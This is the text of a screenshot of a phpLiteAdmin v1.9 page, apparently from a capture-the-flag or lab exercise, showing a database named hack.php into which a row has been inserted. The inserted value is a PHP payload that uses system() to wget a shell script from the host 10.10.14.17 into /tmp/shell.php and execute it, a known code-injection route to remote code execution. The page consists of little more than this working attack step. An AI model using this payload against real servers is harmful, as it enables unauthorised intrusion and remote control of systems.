 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
hack.php
[table] hack
Create New Database [?]
Create
Log Out
hack.php → hack
1 row(s) inserted.
INSERT INTO "hack" ("hack") VALUES ('<?php system("wget http://10.10.14.17/shell.txt -O /tmp/shell.php;php /tmp/shell.php");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0027 seconds.